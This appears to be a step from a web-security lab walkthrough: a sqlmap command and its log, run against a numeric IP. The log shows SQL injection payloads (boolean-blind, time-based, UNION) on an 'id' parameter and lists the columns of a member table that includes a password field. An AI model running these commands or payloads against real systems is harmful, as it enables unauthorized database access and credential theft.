 D:\sqlmapproject-sqlmap-1.3.5-149-ge6496db\sqlmapproject-sqlmap-e6496db>python sqlmap.py -u http://219.153.49.228:46683/new_list.php?id=1 -D mozhe_Discuz_StormGroup -T StormGroup_member --c
olumns
爆当前字段
{1.3.5.141#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:23:16 /2019-09-14/
[09:23:17] [INFO] resuming back-end DBMS 'mysql'
[09:23:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9518=9518
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))GbXq)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-7966 UNION ALL SELECT NULL,NULL,CONCAT(0x716b787171,0x635a684967424456475159436979614d4b54696262645175574e746673696b50564d5a5267624e6a,0x716b767071),NULL-- CiNj
---
[09:23:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[09:23:17] [INFO] fetching columns for table 'StormGroup_member' in database 'mozhe_Discuz_StormGroup'
[09:23:17] [INFO] used SQL query returns 4 entries
[09:23:17] [INFO] retrieved: 'id','int(11)'
[09:23:17] [INFO] retrieved: 'name','varchar(20)'
[09:23:17] [INFO] retrieved: 'password','varchar(255)'
[09:23:17] [INFO] retrieved: 'status','int(11)'
Database: mozhe_Discuz_StormGroup
Table: StormGroup_member